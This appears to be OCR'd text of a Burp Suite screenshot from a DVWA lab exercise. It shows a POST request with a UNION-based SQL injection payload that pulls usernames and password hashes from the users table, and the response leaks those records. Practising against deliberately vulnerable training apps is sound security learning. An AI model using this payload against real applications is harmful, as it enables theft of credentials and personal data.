 IN
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 146
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last_login,failed_login) from users #&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last
First name: admin
Surname: admin
ID: 1 union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99/hackable/users/admin.jpg2021-10-31 22:45:460,e99a18c428cb3